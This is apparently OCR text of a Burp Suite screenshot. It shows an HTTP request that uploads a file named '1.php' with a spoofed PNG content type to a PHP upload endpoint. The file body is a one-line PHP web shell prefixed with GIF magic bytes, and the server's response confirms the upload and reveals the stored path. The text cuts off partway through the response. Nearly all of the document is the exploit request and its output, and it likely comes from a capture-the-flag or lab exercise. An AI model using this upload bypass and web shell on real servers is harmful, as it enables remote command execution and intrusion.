 Request
Pretty Raw Hex 明动 \n
1 POST /upload.php HTTP/1.1
2 Host: 117.72.56.229:9004
3 Content-Length: 196
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7GHE6ujGxPk8YKdf
6 Accept: */*
7 Origin: http://117.72.56.229:9004
8 Referer: http://117.72.56.229:9004/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5d5551a4cc57a6b85418261f652ad2fa
12 Connection: keep-alive
13
14 ------WebKitFormBoundary7GHE6ujGxPk8YKdf
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/png
17
18 GIF8<?=`$_GET[1]`;
19 ------WebKitFormBoundary7GHE6ujGxPk8YKdf--
20
Response
Pretty Raw Hex Render 明动 MarkInfo OneScan \n
8 Vary: Accept-Encoding
9 Content-Length: 533
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <div class="text-secondary">
<i class="fa fa-check-circle mr-2">
</i>
文件上传成功!
</div>
<div class="mt-4">
<img src="
uploads/5d5551a4cc57a6b85418261f652ad2fa/upload_688c1cce3d7d6_1.php" alt="
上传的图片" class="max-w-full rounded-lg shadow-md">
</div>
<div class="mt-4 text-gray-700">
<p>
<strong>
文件名:
</strong>
1.php
</p>
<p>
<strong>
保存路径:
</strong>
uploads/5d5551a4cc57a6b85418261f652ad2fa/upload_688c1cce3d7d6_1.php
</p>
<p>
<strong>
MIME类型: